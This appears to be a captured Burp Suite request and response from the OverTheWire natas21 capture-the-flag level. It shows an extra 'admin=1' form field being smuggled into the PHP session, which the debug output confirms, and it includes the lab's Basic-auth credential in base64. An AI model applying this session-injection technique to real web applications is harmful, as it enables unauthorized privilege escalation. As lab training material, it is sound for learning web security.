 Request
Pretty Raw Hex
\n
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMTo4OU9XclRrR21pTFpMdjEySlk0dExqMmM0RlcweG41Ng==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php?debug
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=sbi91u84pudmgi330n5ibcg3s7
15 Connection: close
16
17 align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jan 2024 06:04:19 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 998
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head><link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css"></head>
14 <body>
15 <h1>natas21 - CSS style experimenter</h1>
16 <div id="content">
17 <p>
18 <b>Note: this website is colocated with <a href="http://natas21.natas.labs.overthewire.org">
http://natas21.natas.labs.overthewire.org</a></b>
19 </p>
20 [DEBUG] Session contents:<br>Array
21 (
22 [debug] => true
23 [align] => center
24 [fontsize] => 100%
25 [bgcolor] => yellow
26 [submit] => Update
27 [admin] => 1
28 )
29
30 <p>Example:</p>
31 <div style='background-color: yellow; text-align: center; font-size: 100%;'>Hello world!</div>
32 <p>Change example values here:</p>
33 <form action="index.php" method="POST">align: <input name='align' value='center' /><br>fontsize:
<input name='fontsize' value='100%' /><br>bgcolor: <input name='bgcolor' value='yellow' /><br><
input type="submit" name="submit" value="Update" /></form>
34 <div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
35 </div>
36 </body>
37 </html>
38